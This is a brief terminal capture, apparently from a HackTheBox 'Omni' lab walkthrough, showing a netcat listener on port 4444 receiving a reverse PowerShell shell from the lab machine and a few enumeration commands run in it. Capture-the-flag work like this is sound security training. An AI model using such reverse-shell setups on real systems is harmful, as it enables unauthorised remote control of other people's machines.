 # miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Omni [14:25:12]
$ nc -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 10.10.10.204:49671
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\windows\system32> whoami
whoami
whoami : The term 'whoami' is not recognized as the name of a cmdlet,
function, script file, or operable program. Check the spelling of the name, or
if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ whoami
+ ~~~~~~
    + CategoryInfo          : ObjectNotFound: (whoami:String) [], CommandNotFo
   undException
    + FullyQualifiedErrorId : CommandNotFoundException

PS C:\windows\system32> $env:UserName
$env:UserName
omni$
PS C:\windows\system32>